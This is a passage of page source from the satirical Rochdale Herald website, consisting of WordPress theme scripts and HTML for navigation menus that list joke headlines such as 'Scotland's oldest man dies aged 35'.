class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/environment\/\" class=\"td-post-category\" >Environment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\">Vegetable that looks like Prince Charles discovered on Rochdale allotment<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\">Ben Fogle quits Animal Park to try his hand at ventriloquism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\">Prince Andrew self isolating in Windsor with Olivia-16<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11483;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scotland&#8217;s oldest man dies aged 35\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scotland&#8217;s oldest man dies aged 35\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" title=\"Scotland&#8217;s oldest man dies aged 35\">Scotland&#8217;s oldest man dies aged 35<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"London Underground Train\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\">TFL confirms London Underground to be extended to Scotland by 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\">Scottish government urged to act as Edinburgh chip shop caught selling...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\">Edinburgh caught in grip of Calamine lotion shortage as midge season...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=199;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is the EU to blame for Storm Ciara?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Is the EU to blame for Storm Ciara?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" title=\"Is the EU to blame for Storm Ciara?\">Is the EU to blame for Storm Ciara?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"One dead and two critical after fight over last packet of burger buns\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"One dead and two critical after fight over last packet of burger buns\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" title=\"One dead and two critical after fight over last packet of burger buns\">One dead and two critical after fight over last packet of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Northern Dad puts heating on\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Heating on\" title=\"Northern Dad puts heating on\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" title=\"Northern Dad puts heating on\">Northern Dad puts heating on<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Donald Trump\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\">Only Democrats were killed by Hurricane Florence, claims Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://rochdaleherald.co.uk/national/">All</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="89" href="https://rochdaleherald.co.uk/national/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="11469" href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="2383" href="https://rochdaleherald.co.uk/national/royals/">Royals</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="11483" href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="199" href="https://rochdaleherald.co.uk/national/weather/">Weather</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" class="td-image-wrap " title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings"><img class="entry-thumb" src="[data-uri]" alt="" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings">Grouse shoots report sudden increase in children&#8217;s birthday party bookings</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" class="td-image-wrap " title="Criminals allowed to break law in &#8216;specific and limited way&#8217; "><img class="entry-thumb" src="[data-uri]" alt="" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; " data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; ">Criminals allowed to break law in &#8216;specific and limited way&#8217; </a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_11"><script>var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="3";block_tdi_11.block_type="td_block_mega_menu";block_tdi_11.post_count="4";block_tdi_11.found_posts="831";block_tdi_11.header_color="";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="208";tdBlocksArray.push(block_tdi_11);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Deadly brain eating microbe starves to death in Texas water supply\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Deadly brain eating microbe starves to death in Texas water supply\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" title=\"Deadly brain eating microbe starves to death in Texas water supply\">Deadly brain eating microbe starves to death in Texas water supply<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-218x150.jpg\" 